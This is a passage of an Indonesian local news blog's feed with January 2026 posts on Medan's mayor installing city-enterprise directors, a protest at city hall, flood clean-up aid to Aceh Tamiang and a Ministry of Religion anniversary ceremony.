href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDxI8GA2NLuxGMNevo50on-Wd8ZGqk5ClHcenOEUwEyUSge_XScWSVHVCO4I4QbO8q-IB_9FaKnnvmpNKRUIVFmnWbC5wNEs0SEIy1FoM3ZElmLycukUmA5TFsUzuhuKfgTXrpP3c9etyNODBiTK3n1rhF9Ranvb-VTQRZiwve8u4upckuc6WAYHET7vgL\/s1600\/IMG-20260105-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1143\" data-original-width=\"1600\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDxI8GA2NLuxGMNevo50on-Wd8ZGqk5ClHcenOEUwEyUSge_XScWSVHVCO4I4QbO8q-IB_9FaKnnvmpNKRUIVFmnWbC5wNEs0SEIy1FoM3ZElmLycukUmA5TFsUzuhuKfgTXrpP3c9etyNODBiTK3n1rhF9Ranvb-VTQRZiwve8u4upckuc6WAYHET7vgL\/s320\/IMG-20260105-WA0020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Dua Belas Direksi PUD Pemko Medan Dilantik Walikota Medan Rico Waas, Senin(5\/1) di Lantai 4 Kantor Walikota Medan\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWalikota Medan Rico Tri Putra Bayu Waas menegaskan kepada seluruh pimpinan Perusahaan Daerah (PD) untuk “tancap gas” di tahun 2026 dan segera memaparkan strategi pengembangan perusahaan masing-masing. Ia menekankan, seluruh PD dituntut makin sehat secara manajemen dan mampu mencetak keuntungan yang benar dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya sudah minta minggu ini dipaparkan langsung strategi pengembangan perusahaan daerah. Kita akan terbuka untuk saling bantu. Bagaimana perusahaan daerah ini bisa makin sehat, bisa profit yang benar,” ujarnya usai pelantikan 12 Direksi PUD Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeduabelas Direksi PUD Medan untuk Direksi PUD Pasar,Direksi PUD Pembangunan dan Direksi PUD Rumah Potong Hewan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI. PUD Pasar:\u003C\/p\u003E\u003Cp\u003EAnggia Ramadhan, SE,(Dirut PUD Pasar), Agus Syahputra, S.Pi, M.Si(Dirops PUD Pasar),Bobby Octavianus Zulkarnain, SE (Direktur Administrasi dan Keuangan PUD Pasar),Rudiansyah, S.Sos(Direktur Pengembangan dan SDM PUD Pasar).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EII. PUD Rumah Potong Hewan (RPH)\u003C\/p\u003E\u003Cp\u003EKemudian Irwansyah Gultom(Dirut PUD Rumah Potong Hewan),Jadi Pane(Dirops),Ardiansyah (Dirum Keuangan) dan Rosmidawati Lubis(Dirbang)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIII. PUD Pembangunan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKarya Septianus Bate'e, SSTP, M.A.P(Dirut PUD Pembangunan),Surya Kurniawan, ST,(Direktur Operasional),Endang Junaidi, SP(Direktur Umum dan Keuangan),Direktur Pengembangan Wendy Meilanda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menyebut tantangan PD saat ini cukup berat, terutama di tengah persaingan bisnis dan dinamika ekonomi. Beberapa PD yang menjadi sorotan antara lain PD Pasar, PD Pembangunan, dan RPH.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Mereka punya kelebihan dan kekurangan masing-masing. Tantangannya juga jelas, bagaimana harus diperbaiki. Zaman sekarang tantangannya besar di dunia ekonomi dan bisnis. Karena itu pimpinan-pimpinan ini harus punya strategi yang kuat,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisinggung masih adanya seorang direksi PD Pasar yang merangkap jabatan di KPID ditegaskan bahwa rangkap jabatan tidak dibenarkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ya harus mengundurkan diri lah. Nanti kita cek bagaimana mekanismenya. Tapi yang jelas, kalau sudah memimpin, ya memang harus fokus PD Pasar saja,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengingatkan komitmen dalam pakta integritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Mereka sudah sampaikan, tiga bulan harus punya progres yang baik. Kalau tidak, ya bersiap untuk dievaluasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, setiap PD memiliki teknis kerja berbeda, namun standar pemerintah tetap sama: harus ada progres nyata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenjawab pertanyaan mengenai kondisi beberapa PD yang selama ini merugi, Wali Kota menegaskan perlunya strategi baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Itu yang saya sampaikan tadi. Tantangan memang ada, makanya kita minta strategi yang jelas. Kita juga mencari bagaimana pengembangan perusahaan daerah ini bisa semakin modern, diterima masyarakat, dan melibatkan banyak elemen,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico membuka peluang investasi dan memastikan pemerintah kota siap memberikan dukungan.Pemki Medan akan terbuka membantu penguatan-penguatan tetersebutë ujarnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1710730625277597764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1710730625277597764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/rico-lantik-12-direksi-pud-medan-minta.html","title":"Rico Lantik 12 Direksi PUD Medan: Minta 'Tancap Gas' di Tahun 2026. .."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDxI8GA2NLuxGMNevo50on-Wd8ZGqk5ClHcenOEUwEyUSge_XScWSVHVCO4I4QbO8q-IB_9FaKnnvmpNKRUIVFmnWbC5wNEs0SEIy1FoM3ZElmLycukUmA5TFsUzuhuKfgTXrpP3c9etyNODBiTK3n1rhF9Ranvb-VTQRZiwve8u4upckuc6WAYHET7vgL\/s72-c\/IMG-20260105-WA0020.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4458728285747096378"},"published":{"$t":"2026-01-05T11:14:00.004+07:00"},"updated":{"$t":"2026-01-05T19:56:14.577+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s4160\/20260105_103122.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s320\/20260105_103122.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s4160\/20260105_103045.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s320\/20260105_103045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan\u003EFoto: Massa LSM Kebenaran Keadilan Unjuk Rasa di Depan Kantor Walikota Medan,Senin(5\/1)\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMedan,DP News\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESejumlah massa LSM Kebenaran Keadilan Medan unjuk rasa ke Kantor Walikota Medan menyoroti kinerja Satpol PP terutama menyangkut hasil bongkaran material dan min5a Walikota Medan mengevaluasi menyeluruh terhadap siarim pengawasan di gudang penyimpanan barang bukti Satpol PP Medan.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDalam unjuk rasa tersebut,oratornya minta agar bertemu langsung dengan Walikota Medan namun ternyata walikota sedang melantik Direksi PUD Pemko Medan,Senin(5\/1).\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESelain itu,dalam selesaikan tertulis j7ga menyoroti banyaknya bangunan menyalahi PBG bahkan sudah mendapatkan penyegelan dari Satpil PP.Namun bangunan tersebut katanya masih berdiri dan melanjutkan aktivitasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDari pengamatan di lokasi,sejumlah aparat kepolisian berjaga jaga di depan gerbang Kantor Walikota Medan.Orasi terus berlanjut namun sejauh itu,arus lalu lintas berjalan lancar.Tim DP\/Redaksi\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lsm-kebenaran-keadilan-unjuk-rasa-di.html","title":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s72-c\/20260105_103122.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6604090216568574587"},"published":{"$t":"2026-01-03T21:53:00.003+07:00"},"updated":{"$t":"2026-01-03T21:58:32.262+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Wamendagri Apresiasi Petugas Damkarmat dan SDABMBK Medan Bersihkan Lumpur Aceh Tamiang "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zKIwD-vF9rBpLZw5QQ6lph0afXXM7BShmjt5ixKm9JbCliOEt3_ypWM_QvGyNtNFTsTh0_saWalCpMvHb87XkGCBtQ3CI_9mjUZEsunDwp6VZIdZPVEMHc0JxVHk6WlZqf77HllO1xAl9wGhDExiWInhf4P4unRb3l7ydoopP2PHtWBxno_USFE-FZ7m\/s1280\/IMG-20260103-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zKIwD-vF9rBpLZw5QQ6lph0afXXM7BShmjt5ixKm9JbCliOEt3_ypWM_QvGyNtNFTsTh0_saWalCpMvHb87XkGCBtQ3CI_9mjUZEsunDwp6VZIdZPVEMHc0JxVHk6WlZqf77HllO1xAl9wGhDExiWInhf4P4unRb3l7ydoopP2PHtWBxno_USFE-FZ7m\/s320\/IMG-20260103-WA0033.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Petugas Damkarmat Medan Saat Membersihkan Tumpukan Lumpur di Perkantoran Aceh Tamiang\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAceh Tamiang,DP News\u0026nbsp;\u003Cp\u003EPemko Medan kerahkan\u0026nbsp; armada pemadam kebakaran,backhoe loader, empat unit dump truck untuk membantu penanganan lumpur pasca banjir bandang di Kabupaten Aceh Tamiang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBantuan yang dikerahkan merupakan kolaborasi antara dua instansi teknis, yakni Dinas Pemadam Kebakaran dan Penyelamatan (Damkarmat) serta Dinas Sumber Daya Air, Bina Marga, dan Bina Konstruksi (SDABMBK) Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan data, Dinas Damkarmat Medan menurunkan dua unit mobil pemadam jenis fire truck yakni PK 48 dan PK 49, serta armada truk pendukung berkapasitas 5.000 liter per unit yang digunakan untuk pembersihan lumpur di area pemukiman dan jalan protokol.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, untuk menangani kerusakan infrastruktur dan tumpukan material berat, Dinas SDABMBK mengerahkan kekuatan penuh berupa satu unit motor grader, dua unit backhoe loader, empat unit dump truck, serta tiga unit trado untuk mobilisasi alat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran alat berat dan personel ahli ini menjadi bukti nyata komitmen Wali Kota Medan dalam semangat kolaborasi antar-daerah di Sumatera. Diharapkan dengan sinergi ini, aktivitas sosial dan ekonomi masyarakat di Kabupaten Aceh Tamiang dapat segera pulih kembali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWamendagri Bima Arya Sugiarto meninjau langsung proses pemulihan di lokasi terdampak dan menyaksikan langsung dedikasi para petugas dari Pemko Medan yang sedang bekerja membersihkan sisa-sisa material banjir.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9mirqYiPVcZRC2K1Vz5llw8-tfjX3i55OzenHWADar_vGgF5EtAltnwPMLl3IR_JkuZJnCswku6KupInQARDBGX11jmFSdt7hg5HtmMXN4kn_s0PJFHA4HLNDgZGmAsxSk2qe7X1M_XPMxoSWawaNs7JVmKDo2uFzbv8pHMk2wFTib0MoYwNa4l8cQrF\/s1280\/IMG-20260103-WA0036.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9mirqYiPVcZRC2K1Vz5llw8-tfjX3i55OzenHWADar_vGgF5EtAltnwPMLl3IR_JkuZJnCswku6KupInQARDBGX11jmFSdt7hg5HtmMXN4kn_s0PJFHA4HLNDgZGmAsxSk2qe7X1M_XPMxoSWawaNs7JVmKDo2uFzbv8pHMk2wFTib0MoYwNa4l8cQrF\/s320\/IMG-20260103-WA0036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Petugas Damkarmat Medan Saat Melayani Warga Yang Butuh Air Bersih di Aceh Tamiang\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESebelumnya,Plt Kadis Pemadam Kebakaran dan Penyelamatan Medan Wandro Abadi Agnellus Malau mengatakan pihaknya sudah kerahkan 66 personil ke Aceh Tamiang didukung armada tempur untuk memudahkan pembersihan, diantaranya 1 unit Fire Truck kapasitas 10.000 liter, 1 unit Fire Truck kapasitas 5.000 liter, 1 unit Fire Rescue, 1 unit Fire Jeep Commando dan 1 unit mobil angkut personel.\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDinas Pemadam Kebakaran dan Keselamatan (Damkarmat) Kota Medan jalankan misi kemanusiaan di Aceh Tamiang pascabanjir besar yang terjadi beberapa waktu yang lalu. Selama hampir satu bulan penuh, puluhan personel korps baju biru ini berjibaku membersihkan sisa-sisa material banjir yang melumpuhkan sejumlah fasilitas umum.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Petugas kita membersihkan sejumlah fasilitas umum sepertKantor r Bupati, kantor Dinas hingga Kantor Kecamatan. lalu juga membersihkan rumah ibadah, sekolah dan permukiman warga di Desa Kota Lintang Bawah yang menjadi salah satu titik terdampak banjir cukup parah,\"kata Wandro Malau.Tumpal S\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6604090216568574587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6604090216568574587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/wamendagri-apresiasi-petugas-dinas.html","title":"Wamendagri Apresiasi Petugas Damkarmat dan SDABMBK Medan Bersihkan Lumpur Aceh Tamiang "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zKIwD-vF9rBpLZw5QQ6lph0afXXM7BShmjt5ixKm9JbCliOEt3_ypWM_QvGyNtNFTsTh0_saWalCpMvHb87XkGCBtQ3CI_9mjUZEsunDwp6VZIdZPVEMHc0JxVHk6WlZqf77HllO1xAl9wGhDExiWInhf4P4unRb3l7ydoopP2PHtWBxno_USFE-FZ7m\/s72-c\/IMG-20260103-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3689510276019568042"},"published":{"$t":"2026-01-03T20:34:00.002+07:00"},"updated":{"$t":"2026-01-03T20:34:15.770+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Peringatan HAB ke-80 di Medan,Rico Serahkan Piagam Penghargaan Bagi ASN Kemenag Medan "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBnqWPMp5aZIzk77Z0F6gkD9k1yReTRHqOfYL5K7ClN-gUBXx_g644Njuu-K-hIxVd9mnTN_qtvoAKf6G-5AqCbXgYwX9x1lFWdYurTv_ZsfB9u_Jz7wB9WEgBfUFcNdRAKhq8oEyqyDdmqudwkOAKD_AZlfwVDgfw-raC7YdmPiSEcn0z8A-dpuN_wC7T\/s2974\/IMG-20260103-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1984\" data-original-width=\"2974\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBnqWPMp5aZIzk77Z0F6gkD9k1yReTRHqOfYL5K7ClN-gUBXx_g644Njuu-K-hIxVd9mnTN_qtvoAKf6G-5AqCbXgYwX9x1lFWdYurTv_ZsfB9u_Jz7wB9WEgBfUFcNdRAKhq8oEyqyDdmqudwkOAKD_AZlfwVDgfw-raC7YdmPiSEcn0z8A-dpuN_wC7T\/s320\/IMG-20260103-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Serahkan Piagam Penghargaan Kepada Para ASN Kemenag Medan Dalam Upacara HAB ke-80 di Halaman Asrama Haji Medan,Sabtu(3\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPeringatan Hari Amal Bakti (HAB) ke- 80 Kemenag Tingkat Kota Medan digelar di Lapangan Asrama Haji Medan, Sabtu (3\/1) dengan Irup Walikota Medan Rico Tri Putra Bayu Waas bertema 'Umat Rukun dan Sinergi, Indonesia Damai dan Maju'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUpacara Peringatan HAB ke- 80 yang diawali dengan penaikan bendera merah putih ini diisi dengan pemberian\u0026nbsp; penghargaan bagi ASN di lingkungan Kemenag Medan oleh Walikota didampingi Kakankemenag Medan Impun Siregar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESambutan Menteri Agama RI,\u0026nbsp; Nasaruddin Umar dibacakan Rico Waas menekankan peringatan Hari Amal Bakti ke-80 bukan sekedar refleksi perjalanan kelembagaan, tetapi momentum memperkuat komitmen Kemenag dalam merawat kerukunan dan menghadirkan manfaat nyata bagi umat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKerukunan bukan hanya ketiadaan konflik, melainkan energi kebangsaan yang lahir dari sinergi perbedaan untuk mendorong kemajuan bangsa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESepanjang Tahun 2025,telah bekerja keras membangun fondasi \"Kemenag Berdampak.\" Kita membuktikan bahwa semangat ini bukan sekadar slogan, melainkan kerja nyata yang hasilnya mulai dirasakan oleh umat.Transformasi digital yang kita lakukan secara masif telah menghadirkan layanan keagamaan yang lebih dekat, transparan dan cepat.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2aoPt40cUP6Qo6CdrJiKGjrP0bXsQexhZ2CbHEfo9WbcxX5f2btPmhcGT-lBpN9Ik-v5hserQDGXasBwe3PBUGtOR20BdFo0JgSOIdDIwnw0AqGlkx1EMyqLFRKS_VNIaOLtnnUPUDzEGGCaYMzaYqVj18cjXqaWc4JakHogE8lHE_Tbv1dTc0RO0qzw\/s4160\/IMG-20260103-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2772\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2aoPt40cUP6Qo6CdrJiKGjrP0bXsQexhZ2CbHEfo9WbcxX5f2btPmhcGT-lBpN9Ik-v5hserQDGXasBwe3PBUGtOR20BdFo0JgSOIdDIwnw0AqGlkx1EMyqLFRKS_VNIaOLtnnUPUDzEGGCaYMzaYqVj18cjXqaWc4JakHogE8lHE_Tbv1dTc0RO0qzw\/s320\/IMG-20260103-WA0018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Barisan ASN Kemenag Medan Pada Upacara Peringatan HAB ke-80 Kemenag di Halaman Asrama Haji Medan,Sabtu(3\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ELanjut Rico Waas, Kini, umat manusia menghadapi tantangan besar bernama Artificial Intelligence (AI) atau kecerdasan buatan. Kita hidup di era VUCA—Volatility, Uncertainty, Complexity, dan Ambiguity— di mana perubahan berlangsung cepat, sulit diprediksi, kompleks, dan penuh ketidakpastian. Di era ini, kita tidak boleh sekadar menjadi penonton. Kita harus memiliki kedaulatan AI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika dahulu para ulama 